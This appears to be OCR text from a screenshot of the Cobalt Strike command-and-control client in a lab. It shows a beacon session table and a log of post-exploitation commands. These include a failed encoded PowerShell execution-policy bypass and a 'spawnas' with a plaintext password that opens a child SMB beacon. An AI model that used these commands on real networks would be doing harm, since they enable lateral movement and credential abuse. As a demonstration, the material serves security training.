 Applications
Thu 21:16
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.2.66 192.168.2.66 lab CLIMBER 1064 54s
192.168.2.66 192.168.2.66 Administrator * CLIMBER 2404 2m
192.168.1.10 192.168.2.66 bdade CLIMBER 7604 3s
Event Log X Beacon 192.168.2.66@7604 X
[+] host called home, sent: 3631 bytes
[-] could not run powershell -nop -exec bypass -EncodedCommand
as .\lab: 267
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 20 bytes
[*] Current directory is c:\users\bdade\Documents
beacon> cd c:\
[*] cd c:\
[+] host called home, sent: 23 bytes
beacon> spawnas .\lab password1!
[*] Tasked beacon to spawn windows/beacon_smb/bind_pipe (127.0.0.1:9876) as .\lab
[+] host called home, sent: 196392 bytes
[+] established link to child beacon: 192.168.2.66
[CLIMBER] bdade/7604 last: 3s
beacon>
raffi@ads.losenolove.com raffi@127.0.0.1